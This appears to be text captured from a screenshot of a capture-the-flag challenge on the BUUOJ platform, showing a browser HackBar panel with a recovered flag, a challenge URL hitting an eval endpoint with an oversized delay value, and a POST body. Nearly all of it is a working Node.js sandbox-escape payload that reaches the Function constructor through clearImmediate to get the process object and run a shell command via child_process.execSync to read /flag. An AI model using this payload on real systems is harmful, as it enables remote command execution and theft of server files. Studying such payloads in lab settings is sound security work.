 flag{d80977a1-e0ad-46af-89e1-127aade5eb1a}
Elements Console Sources Performance Application Network Security Memory Lighthouse HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCOD
URL
http://4b14e5a6-dc8e-4d79-bacf-06010971bbbe.node3.buuoj.cn/eval?delay=4294967296
enctype
Enable POST application/x-www-form-urlencoded
Body
e=(function () {
const process = clearImmediate.constructor("return process;")();
return process.mainModule.require("child_process").execSync("cat /flag").toString()
})()